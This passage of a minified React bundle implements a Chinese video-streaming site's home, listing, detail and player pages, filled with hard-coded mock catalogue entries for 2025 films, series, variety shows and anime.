雨浩的成长之路，史莱克学院的新传奇即将开启。",tags:["玄幻","青春","冒险","魂师"]},{id:"tv-6",title:"人世间：时代变迁",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"46:45",views:"3.1亿",author:"李路导演",category:"电视剧",rating:9.2,year:"2025",description:"继续讲述周家三兄妹在改革开放新时期的人生故事。",tags:["年代","家庭","剧情","现实主义"]}],_l=[{id:"variety-1",title:"向往的生活第九季",thumbnail:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"90:30",views:"8.9亿",author:"湖南卫视",category:"综艺",isHot:!0,rating:8.8,year:"2025",description:"黄磊、何炅继续在蘑菇屋过着向往的慢生活，迎接新的明星朋友。",tags:["生活","明星","美食","田园"]},{id:"variety-2",title:"奔跑吧兄弟第十二季",thumbnail:"https://images.pexels.com/photos/2901209/pexels-photo-2901209.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"105:15",views:"7.6亿",author:"浙江卫视",category:"综艺",isHot:!0,rating:8.5,year:"2025",description:"跑男团队带来全新的游戏挑战，在欢声笑语中传递正能量。",tags:["游戏","竞技","明星","搞笑"]},{id:"variety-3",title:"中国好声音2025",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"120:45",views:"6.8亿",author:"浙江卫视",category:"综艺",rating:8.7,year:"2025",description:"全新导师阵容，发现更多音乐才华，为梦想而歌唱。",tags:["音乐","选秀","才艺","梦想"]},{id:"variety-4",title:"极限挑战第十一季",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"95:20",views:"5.9亿",author:"东方卫视",category:"综艺",rating:8.3,year:"2025",description:"极限男人帮继续挑战不可能，在游戏中展现智慧与勇气。",tags:["挑战","智力","团队","冒险"]},{id:"variety-5",title:"快乐大本营2025",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"85:30",views:"7.2亿",author:"湖南卫视",category:"综艺",isHot:!0,rating:8.6,year:"2025",description:"快本家族带来全新的娱乐体验，与明星嘉宾共度快乐时光。",tags:["娱乐","游戏","明星","互动"]},{id:"variety-6",title:"王牌对王牌第十季",thumbnail:"https://images.pexels.com/photos/863977/pexels-photo-863977.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"100:15",views:"6.5亿",author:"浙江卫视",category:"综艺",rating:8.4,year:"2025",description:"沈腾、贾玲领衔的王牌家族，带来更多爆笑瞬间。",tags:["喜剧","竞技","明星","搞笑"]}],Ll=[{id:"anime-1",title:"斗破苍穹第六季：帝品丹药",thumbnail:"https://images.pexels.com/photos/1170986/pexels-photo-1170986.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"25:30",views:"12.8亿",author:"阅文动漫",category:"动漫",isHot:!0,rating:9.1,year:"2025",description:"萧炎踏上炼制帝品丹药的道路，面临更强大的敌人和挑战。",tags:["玄幻","热血","修炼","国漫"]},{id:"anime-2",title:"完美世界：仙古纪元",thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"24:45",views:"10.6亿",author:"腾讯动漫",category:"动漫",isHot:!0,rating:9,year:"2025",description:"石昊进入仙古纪元，探索更加神秘的修炼世界。",tags:["仙侠","冒险","成长","国漫"]},{id:"anime-3",title:"一人之下第五季：异人世界",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"26:20",views:"8.9亿",author:"绘梦动画",category:"动漫",rating:8.8,year:"2025",description:"张楚岚深入异人世界的核心秘密，揭开更多家族谜团。",tags:["都市","异能","悬疑","国漫"]},{id:"anime-4",title:"秦时明月第七部：万里长城",thumbnail:"https://images.pexels.com/photos/2363807/pexels-photo-2363807.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"28:15",views:"7.8亿",author:"玄机科技",category:"动漫",rating:9.2,year:"2025",description:"天明等人踏上万里长城，寻找拯救苍生的最后希望。",tags:["历史","武侠","3D","国漫"]},{id:"anime-5",title:"鬼灭之刃：无限城篇",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"23:30",views:"15.2亿",author:"ufotable",category:"动漫",isHot:!0,rating:9.4,year:"2025",description:"炭治郎等人进入无限城，与鬼舞辻无惨展开最终决战。",tags:["热血","战斗","日漫","超燃"]},{id:"anime-6",title:"咒术回战第三季：涉谷事变",thumbnail:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"24:00",views:"13.7亿",author:"MAPPA",category:"动漫",isHot:!0,rating:9.3,year:"2025",description:"涉谷事变全面爆发，虎杖悠仁面临前所未有的危机。",tags:["超自然","战斗","日漫","黑暗"]}],yn=[...El,...Pl,..._l,...Ll],Tf=e=>{switch(e){case"电影":return El;case"电视剧":return Pl;case"综艺":return _l;case"动漫":return Ll;case"all":default:return yn}},Rf=()=>yn.filter(e=>e.isHot),Of=e=>{const t=e.toLowerCase();return yn.filter(n=>{var r;return n.title.toLowerCase().includes(t)||n.author.toLowerCase().includes(t)||((r=n.tags)==null?void 0:r.some(s=>s.toLowerCase().includes(t)))})},Ff=()=>{const e=Rf().slice(0,8),t=[{icon:vd,label:"电影",color:"from-red-500 to-pink-500",count:`${El.length}部`,path:"/videos?category=电影"},{icon:Sd,label:"电视剧",color:"from-blue-500 to-cyan-500",count:`${Pl.length}部`,path:"/videos?category=电视剧"},{icon:bd,label:"综艺",color:"from-purple-500 to-indigo-500",count:`${_l.length}档`,path:"/videos?category=综艺"},{icon:jd,label:"动漫",color:"from-green-500 to-teal-500",count:`${Ll.length}部`,path:"/videos?category=动漫"}],n=["流浪地球3","三体黑暗森林","向往的生活","斗破苍穹","鬼灭之刃","庆余年"];return l.jsxs("div",{className:"space-y-12",children:[l.jsxs("section",{className:"relative min-h-[80vh] flex items-center justify-center overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-blue-600/90 to-purple-700/90 z-10"}),l.jsx("div",{className:"absolute inset-0 bg-cover bg-center bg-no-repeat",style:{backgroundImage:"url(https://images.pexels.com/photos/1092644/pexels-photo-1092644.jpeg?auto=compress&cs=tinysrgb&w=1920)"}}),l.jsxs("div",{className:"relative z-20 text-center text-white max-w-4xl mx-auto px-4",children:[l.jsxs("div",{className:"flex items-center justify-center mb-6",children:[l.jsx(Sf,{className:"h-8 w-8 text-yellow-400 mr-3"}),l.jsx("span",{className:"text-lg font-medium",children:"2025年最新影视资源"})]}),l.jsxs("h1",{className:"text-5xl md:text-7xl font-bold mb-6 leading-tight",children:["好看视频",l.jsx("span",{className:"block text-2xl md:text-4xl font-normal mt-2 text-blue-200",children:"高清原创 · 免费在线播放"})]}),l.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100 max-w-2xl mx-auto leading-relaxed",children:"汇聚2025年最新最热门的影视内容，提供4K超清画质观看体验，让每一次观看都成为视觉享受"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center items-center",children:[l.jsx(z,{to:"/videos",className:"px-8 py-4 bg-white text-blue-600 rounded-full font-semibold text-lg hover:scale-105 transition-transform duration-200 shadow-xl",children:"开始观看 →"}),l.jsx(z,{to:"/videos?category=hot",className:"px-8 py-4 bg-white/20 backdrop-blur-sm text-white border-2 border-white/30 rounded-full font-semibold text-lg hover:bg-white/30 transition-all duration-200",children:"热门推荐"})]}),l.jsxs("div",{className:"mt-12 flex flex-wrap justify-center gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-2 bg-white/10 backdrop-blur-sm px-4 py-2 rounded-full",children:[l.jsx(Sl,{className:"h-5 w-5 text-yellow-400"}),l.jsx("span",{children:"500万+ 用户信赖"})]}),l.jsxs("div",{className:"flex items-center space-x-2 bg-white/10 backdrop-blur-sm px-4 py-2 rounded-full",children:[l.jsx(Ef,{className:"h-5 w-5 text-green-400"}),l.jsx("span",{children:"10万+ 2025最新内容"})]})]})]})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),l.jsx("p",{className:"text-lg text-gray-600",children:"发现2025年最新最热门的影视内容"})]}),l.jsx("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(({icon:r,label:s,color:i,count:a,path:o})=>l.jsxs(z,{to:o,className:"group relative p-8 bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:-translate-y-2",children:[l.jsx("div",{className:`w-16 h-16 mx-auto mb-4 bg-gradient-to-r ${i} rounded-2xl flex items-center justify-center group-hover:scale-110 transition-transform duration-300`,children:l.jsx(r,{className:"h-8 w-8 text-white"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 text-center mb-2",children:s}),l.jsx("p",{className:"text-gray-500 text-center text-sm",children:a}),l.jsx(Lt,{className:"absolute top-4 right-4 h-5 w-5 text-gray-400 group-hover:text-blue-600 transition-colors duration-200"})]},s))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:"2025热门推荐"}),l.jsx("p",{className:"text-gray-600",children:"为你精心挑选的年度最佳影视作品"})]}),l.jsxs(z,{to:"/videos",className:"flex items-center space-x-2 text-blue-600 hover:text-blue-700 font-medium transition-colors duration-200",children:[l.jsx("span",{children:"查看更多"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 space-y-12",children:[l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"2025最新电影"}),l.jsxs(z,{to:"/videos?category=电影",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多电影"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:El.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"热播剧集"}),l.jsxs(z,{to:"/videos?category=电视剧",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多剧集"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:Pl.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"精彩综艺"}),l.jsxs(z,{to:"/videos?category=综艺",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多综艺"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:_l.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"热门动漫"}),l.jsxs(z,{to:"/videos?category=动漫",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多动漫"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:Ll.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]})]}),l.jsx("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-3xl p-8",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-6 text-center",children:"2025热门搜索"}),l.jsx("div",{className:"flex flex-wrap justify-center gap-3",children:n.map(r=>l.jsx(z,{to:`/videos?search=${encodeURIComponent(r)}`,className:"px-4 py-2 bg-white rounded-full text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200 shadow-sm hover:shadow-md",children:r},r))})]})}),l.jsx("section",{className:"bg-gradient-to-r from-blue-600 to-purple-700 text-white py-16",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-8 text-center",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"500万+"}),l.jsx("div",{className:"text-blue-200",children:"注册用户"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"10万+"}),l.jsx("div",{className:"text-blue-200",children:"2025最新内容"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"50亿+"}),l.jsx("div",{className:"text-blue-200",children:"总播放量"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-4xl font-bold mb-2",children:"99.9%"}),l.jsx("div",{className:"text-blue-200",children:"用户满意度"})]})]})})})]})},If=()=>{const[e]=rf(),[t,n]=j.useState("grid"),[r,s]=j.useState("latest"),[i,a]=j.useState("all"),[o,c]=j.useState(!1),[u,f]=j.useState(yn),p=e.get("search")||"",x=e.get("category")||"",g=[{value:"all",label:"全部"},{value:"电影",label:"电影"},{value:"电视剧",label:"电视剧"},{value:"综艺",label:"综艺"},{value:"动漫",label:"动漫"}],v=[{value:"latest",label:"最新发布"},{value:"popular",label:"最受欢迎"},{value:"views",label:"播放量"},{value:"rating",label:"评分"}];j.useEffect(()=>{x&&a(x)},[x]),j.useEffect(()=>{let m=yn;switch(p&&(m=Of(p)),i!=="all"&&(m=m.filter(d=>d.category===i)),r){case"popular":m=[...m].sort((d,h)=>{const y=parseFloat(d.views.replace(/[万亿]/g,""));return parseFloat(h.views.replace(/[万亿]/g,""))-y});break;case"views":m=[...m].sort((d,h)=>{const y=parseFloat(d.views.replace(/[万亿]/g,""));return parseFloat(h.views.replace(/[万亿]/g,""))-y});break;case"rating":m=[...m].sort((d,h)=>(h.rating||0)-(d.rating||0));break;case"latest":default:m=[...m].sort((d,h)=>(h.year||"2025").localeCompare(d.year||"2025"));break}f(m)},[p,i,r]);const N=()=>p?`搜索结果: "${p}"`:i!=="all"?`${i}大全`:"视频大全",k=()=>p?`找到 ${u.length} 个相关视频`:i!=="all"?`2025年最新${i}内容，共 ${u.length} 部作品`:`2025年最新影视内容，找到 ${u.length} 个视频`;return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:N()}),l.jsx("p",{className:"text-gray-600",children:k()})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-4 mb-8",children:[l.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{onClick:()=>c(!o),className:"lg:hidden flex items-center space-x-2 px-4 py-2 bg-blue-50 text-blue-600 rounded-lg",children:[l.jsx(Ps,{className:"h-4 w-4"}),l.jsx("span",{children:"筛选"})]}),l.jsxs("div",{className:"hidden lg:flex items-center space-x-2",children:[l.jsx(Ps,{className:"h-4 w-4 text-gray-500"}),l.jsx("span",{className:"text-sm font-medium text-gray-700",children:"分类:"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:g.map(m=>l.jsx("button",{onClick:()=>a(m.value),className:`px-3 py-1 rounded-full text-sm font-medium transition-all duration-200 ${i===m.value?"bg-blue-600 text-white":"bg-gray-100 text-gray-700 hover:bg-blue-50 hover:text-blue-600"}`,children:m.label},m.value))})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(af,{className:"h-4 w-4 text-gray-500"}),l.jsx("select",{value:r,onChange:m=>s(m.target.value),className:"text-sm border border-gray-200 rounded-lg px-3 py-1 focus:outline-none focus:ring-2 focus:ring-blue-500",children:v.map(m=>l.jsx("option",{value:m.value,children:m.label},m.value))})]}),l.jsxs("div",{className:"flex items-center space-x-1 bg-gray-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-md transition-all duration-200 ${t==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(pf,{className:"h-4 w-4"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-md transition-all duration-200 ${t==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-500 hover:text-gray-700"}`,children:l.jsx(Nd,{className:"h-4 w-4"})})]})]})]}),o&&l.jsx("div",{className:"lg:hidden mt-4 pt-4 border-t border-gray-200",children:l.jsx("div",{className:"grid grid-cols-3 gap-2",children:g.map(m=>l.jsx("button",{onClick:()=>{a(m.value),c(!1)},className:`px-3 py-2 rounded-lg text-sm font-medium transition-all duration-200 ${i===m.value?"bg-blue-600 text-white":"bg-gray-100 text-gray-700 hover:bg-blue-50 hover:text-blue-600"}`,children:m.label},m.value))})})]}),u.length>0?l.jsx("div",{className:`${t==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4"}`,children:u.map(m=>l.jsx(zt,{...m},m.id))}):l.jsxs("div",{className:"text-center py-16",children:[l.jsx("div",{className:"w-24 h-24 mx-auto mb-4 bg-gray-100 rounded-full flex items-center justify-center",children:l.jsx(Ps,{className:"h-8 w-8 text-gray-400"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关视频"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"试试调整搜索条件或浏览其他分类"}),l.jsx("button",{onClick:()=>{a("all"),window.history.pushState({},"","/videos")},className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"重置筛选"})]}),u.length>0&&l.jsx("div",{className:"text-center mt-12",children:l.jsx("button",{className:"px-8 py-3 bg-white text-gray-700 border border-gray-200 rounded-lg hover:bg-gray-50 transition-all duration-200 shadow-sm hover:shadow-md",children:"加载更多视频"})})]})})},Df=()=>{const{id:e}=hd(),[t,n]=j.useState(!1),[r,s]=j.useState(!1),i=yn.find(c=>c.id===e)||{id:"1",title:"【4K超清】流浪地球3：重返地球 - 震撼科幻巨制",thumbnail:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=1200",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",duration:"142:30",views:"2.8亿",author:"郭帆导演",category:"电影",year:"2025",rating:9.2,description:"人类重返地球的史诗级科幻巨制，延续流浪地球宇宙的宏大叙事。在经历了漫长的流浪之后，人类终于找到了重返地球的机会。然而，回归之路充满了未知的危险和挑战。面对全新的威胁，人类必须团结一心，运用智慧和勇气，为了家园而战。这不仅是一场视觉盛宴，更是一次心灵的震撼之旅。",tags:["科幻","动作","冒险","中国电影","4K","2025"]},a=Tf(i.category).filter(c=>c.id!==e).slice(0,3),o=[{id:"1",user:"科幻迷小王",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=100",content:"太震撼了！流浪地球3的特效和剧情都达到了新高度，中国科幻电影的里程碑之作！",time:"2小时前",likes:156},{id:"2",user:"电影爱好者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=100",content:"郭帆导演真的太厉害了，每一个镜头都充满了想象力，看得我热血沸腾！",time:"5小时前",likes:89},{id:"3",user:"影评人老李",avatar:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=100",content:"从技术层面到情感表达都非常出色，这就是2025年最值得期待的科幻大片！",time:"1天前",likes:234}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsx("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:l.jsxs("div",{className:"relative aspect-video bg-black",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:l.jsx(z,{to:`/play/${i.id}`,className:"w-20 h-20 bg-white/90 rounded-full flex items-center justify-center hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-8 w-8 text-gray-800 ml-1"})})}),l.jsx("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white text-sm px-2 py-1 rounded",children:i.duration}),l.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-orange-500 text-white text-sm px-3 py-1 rounded-full",children:"2025最新"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:i.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(ql,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.views," 次观看"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(yd,{className:"h-4 w-4"}),l.jsxs("span",{children:[i.year,"年"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Cf,{className:"h-4 w-4"}),l.jsx("span",{children:i.category})]}),i.rating&&l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Sl,{className:"h-4 w-4 text-yellow-500 fill-current"}),l.jsxs("span",{className:"font-medium text-yellow-600",children:[i.rating,"分"]})]})]}),l.jsxs("div",{className:"flex flex-wrap items-center justify-between gap-4 mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:i.author,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:i.author}),l.jsx("p",{className:"text-sm text-gray-600",children:"知名导演"})]}),l.jsx("button",{className:"px-6 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200",children:"关注"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all duration-200 ${t?"bg-red-50 text-red-600 border border-red-200":"bg-gray-50 text-gray-700 hover:bg-red-50 hover:text-red-600"}`,children:[l.jsx(Xl,{className:`h-4 w-4 ${t?"fill-current":""}`}),l.jsx("span",{children:"喜欢"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-700 rounded-full hover:bg-blue-50 hover:text-blue-600 transition-all duration-200",children:[l.jsx(Yr,{className:"h-4 w-4"}),l.jsx("span",{children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-50 text-gray-700 rounded-full hover:bg-green-50 hover:text-green-600 transition-all duration-200",children:[l.jsx(Si,{className:"h-4 w-4"}),l.jsx("span",{children:"下载"})]})]})]}),i.tags&&l.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:i.tags.map(c=>l.jsxs("span",{className:"px-3 py-1 bg-blue-50 text-blue-600 rounded-full text-sm hover:bg-blue-100 transition-colors duration-200 cursor-pointer",children:["#",c]},c))}),l.jsxs("div",{className:"border-t border-gray-100 pt-6",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-3",children:"视频介绍"}),l.jsx("p",{className:`text-gray-700 leading-relaxed ${r?"":"line-clamp-3"}`,children:i.description}),l.jsx("button",{onClick:()=>s(!r),className:"text-blue-600 hover:text-blue-700 mt-2 text-sm font-medium",children:r?"收起":"展开"})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:["评论 (",o.length,")"]}),l.jsx("div",{className:"mb-6",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:"用户头像",className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full p-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",rows:3}),l.jsxs("div",{className:"flex justify-between items-center mt-2",children:[l.jsx("div",{className:"text-sm text-gray-500",children:"分享你的观影感受"}),l.jsx("button",{className:"px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"发表评论"})]})]})]})}),l.jsx("div",{className:"space-y-6",children:o.map(c=>l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("img",{src:c.avatar,alt:c.user,className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("h5",{className:"font-medium text-gray-900",children:c.user}),l.jsx("span",{className:"text-sm text-gray-500",children:c.time})]}),l.jsx("p",{className:"text-gray-700",children:c.content})]}),l.jsxs("div",{className:"flex items-center space-x-4 mt-2",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors duration-200",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:c.likes})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors duration-200",children:[l.jsx(kl,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"回复"})]})]})]})]},c.id))})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:a.map(c=>l.jsx(zt,{...c},c.id))})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"2025热门标签"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:["流浪地球3","三体","庆余年3","斗破苍穹6","鬼灭之刃","向往的生活9","2025电影","科幻大片"].map(c=>l.jsxs(z,{to:`/videos?search=${encodeURIComponent(c)}`,className:"px-3 py-1 bg-gray-100 text-gray-700 rounded-full text-sm hover:bg-blue-50 hover:text-blue-600 transition-colors duration-200",children:["#",c]},c))})]}),l.jsx("div",{className:"bg-gradient-to-br from-blue-50 to-purple-50 rounded-xl p-6",children:l.jsxs("div",{className:"text-center",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",alt:i.author,className:"w-16 h-16 rounded-full object-cover mx-auto mb-4"}),l.jsx("h4",{className:"font-bold text-gray-900 mb-2",children:i.author}),l.jsx("p",{className:"text-gray-600 text-sm mb-4",children:"知名导演 · 500万粉丝"}),l.jsxs("div",{className:"flex items-center justify-center space-x-1 mb-4",children:[[1,2,3,4,5].map(c=>l.jsx(Sl,{className:"h-4 w-4 text-yellow-400 fill-current"},c)),l.jsx("span",{className:"text-sm text-gray-600 ml-2",children:"(4.9分)"})]}),l.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:scale-105 transition-transform duration-200",children:"关注创作者"})]})})]})]})})})},$f=({videoUrl:e,poster:t,title:n})=>{const r=j.useRef(null),[s,i]=j.useState(!1),[a,o]=j.useState(!1),[c,u]=j.useState(0),[f,p]=j.useState(0),[x,g]=j.useState(1),v=()=>{r.current&&(s?r.current.pause():r.current.play(),i(!s))},N=()=>{r.current&&(r.current.muted=!a,o(!a))},k=()=>{r.current&&u(r.current.currentTime)},m=()=>{r.current&&p(r.current.duration)},d=S=>{if(r.current){const E=S.currentTarget.getBoundingClientRect(),$=S.clientX-E.left,R=E.width,he=$/R*f;r.current.currentTime=he,u(he)}},h=S=>{const E=parseFloat(S.target.value);g(E),r.current&&(r.current.volume=E)},y=S=>{if(r.current){const 